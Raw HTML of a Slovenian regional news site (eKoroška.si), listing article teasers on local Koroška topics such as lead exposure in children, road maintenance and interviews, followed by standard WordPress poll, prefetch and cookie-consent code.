        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-100x70.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-100x70.webp 100w, https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zmagal sem za vse vas"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas">Zmagal sem za vse vas</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:54:47+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "e9e2e125a8"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

